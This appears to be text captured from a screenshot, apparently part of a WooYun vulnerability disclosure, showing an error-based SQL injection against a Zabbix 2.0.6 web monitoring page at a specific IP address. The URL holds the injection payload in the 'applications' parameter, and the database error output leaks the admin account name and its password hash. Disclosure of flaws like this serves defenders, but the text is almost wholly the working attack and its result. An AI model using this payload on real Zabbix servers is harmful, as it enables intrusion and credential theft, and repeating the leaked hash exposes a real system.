 60.28.201.5/zabbix/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%28select...
应用 WooYun 安全脉搏 XSS Platform exploit-db Beebeeto Pocket php-grinder Google 91Ri.org The SQL Injection Kn 图书馆 cmd5 »
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group all Host all
Node Host Name Number of steps Last check Status
No web checks defined.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (100100000005567, 100100000000002, 'web.httpmon.applications', 2 and (select 1 from (select count(*),con
cat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry '
Admin~e3d811466341e539cd0550cbad2254ca~~1' for key 'group_key']
Zabbix 2.0.6 Copyright 2001-2013 by Zabbix SIA | Connected as 'guest' from 'Local node'
www.wooyun.org